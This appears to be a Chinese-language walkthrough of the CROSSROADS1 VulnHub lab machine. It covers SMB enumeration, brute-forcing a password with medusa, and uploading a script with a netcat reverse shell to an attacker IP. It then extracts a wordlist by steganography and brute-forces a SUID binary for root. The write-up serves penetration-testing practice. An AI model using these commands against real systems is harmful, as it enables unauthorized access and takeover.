CROSSROADS1靶机复盘

CROSSROADS1靶机复盘

这个靶机学会了三个工具enum4linux,smbclient,stegoveritas。枚举服务器可能开启的一些资源,smb扫描工具,还有一个隐写术的工具。

靶场下载地址:https://download.vulnhub.com/crossroads/crossroads_vh.ova

扫描到ip后对ip进行一个全面的扫描,发现这个靶机开启了smb服务,可以把这个服务比喻成文件共享服务。

同时我们扫描一下ip地址,发现一个robots.txt文件

dirsearch -u http://192.168.102.171



enum4linux 工具可以枚举目标主机的网络配置、用户和组信息以及共享资源。

enum4linux 192.168.102.171

我们发现了一个用户名,但是smbclient查看还需要密码。



使用美杜莎爆破一下smb服务的密码,hydra爆破很慢。

medusa -d 查看可以爆破的服务,是有smb服务的。

medusa -u albert -P /usr/share/wordlist/rockyou.txt -M smbnt -h 192.168.102.171 -t 10

User: albert Password: bradley1



smbclient //192.168.102.171/smbshare -U albert #列出SMB服务器上的共享资源。

输入密码登录上。

发现只有一个文件,我们get到我们本机上,这是smb的配置文件。

我们发现配置文件里面显示SMB会执行的一个脚本,但是smb里面又没有这个脚本,所以我们可以自己创建一个这样的脚本,然后上传到smb上面来。

我在smbscript.sh中写了一个反弹shell脚本nc -e /bin/bash 192.168.102.129 8888

这样当put这个脚本到smb时候会自动执行一个反弹shell。

我们接收就上来了,在上一层目录发现又一个同样的图片文件。



ls -lh发现文件大小比我们刚才下载的要大了很多,猜测这个图片里面可能藏了东西,先把这个文件传到我们的kali上。



find查找一下有root权限的文件,发现beroot文件时rws文件,执行后就可以获取root权限,但是执行后需要输入密码。





我们就想到了刚才跟靶机中拷贝到我们自己电脑上的图片文件,经过尝试,这个图片是利用stegoveritas 把数据隐写进去的,首先我们安装stegoveritas工具,需要用到python。



安装好后直接执行以下代码就可以取出里面隐写的内容,是保存到当前目录results目录中。

stegoveritas crossroads.png



这里我们发现很多文件,挨个file以下,发现有一个text文件,查看了以下发现是个密码字典,我们把这个密码字典拷贝走。



密码密码复制到/root目录下,起个新名字叫pass.txt,因为还有个文件和这个文件内容一样就查看了一下,发现只有这一个密码字典可以用。

diff 文件名 文件名 #如果没有任何区别,就代表两个文件一样

把pass.txt复制到靶机上,爆破一下beroot文件,,利用一下代码可以批量爆破。

for i in `cat pass.txt`;do echo $i >> tmp;echo $i|./beroot >> tmp ;done

执行结束后我们ls下发现多了一个文件,就是rootcreds文件,cat一下发现是一个root账户密码。

su root顺利提权成功。